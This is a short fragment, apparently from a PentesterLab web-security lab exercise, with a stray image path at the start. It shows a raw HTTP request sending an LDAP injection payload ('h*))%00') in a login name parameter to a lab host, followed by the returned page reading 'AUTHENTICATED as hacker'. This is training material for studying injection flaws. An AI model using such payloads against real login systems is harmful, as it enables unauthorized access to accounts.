 GET /ldap/example2.php?name=h*))%00&password=123456 HTTP/1.1
Host: 192.168.30.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.30.144/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
</head>
<body>
<div class="navbar navbar-inverse navbar-fixed-top">
<div class="navbar-inner">
<div class="container">
<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</a>
<a class="brand" href="https://pentesterlab.com/">PentesterLab.com</a>
<div class="nav-collapse collapse">
<ul class="nav">
<li class="active"><a href="/">Home</a></li>
</ul>
</div><!--/.nav-collapse -->
</div>
</div>
</div>
<div class="container">
AUTHENTICATED as hacker <footer>
<p>&copy; PentesterLab 2013</p>
</footer>